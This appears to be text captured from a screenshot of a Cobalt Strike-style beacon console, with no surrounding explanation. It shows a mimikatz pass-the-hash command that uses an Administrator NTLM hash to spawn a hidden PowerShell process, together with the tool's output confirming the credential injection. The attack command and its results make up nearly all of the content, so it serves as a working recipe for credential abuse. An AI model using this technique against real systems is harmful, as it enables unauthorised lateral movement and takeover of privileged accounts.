 Console X Beacon 172.16.48.80@328 X
beacon> mimikatz sekurlsa::pth /user:Administrator /domain:.
/ntlm:195db30d6dec38a8a7b71999073f807f /run:"powershell -w hidden"
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:.
/ntlm:195db30d6dec38a8a7b71999073f807f /run:"powershell -w hidden" command
[+] host called home, sent: 238663 bytes
[+] received output:
user : Administrator
domain : .
program : powershell -w hidden
NTLM : 195db30d6dec38a8a7b71999073f807f
| PID 648
| TID 216
| LUID 0 ; 815328 (00000000:000c70e0)
\_ msv1_0 - data copy @ 00373484 : OK !
\_ kerberos - data copy @ 003C35F0
\ aes256 hmac -> null
beacon>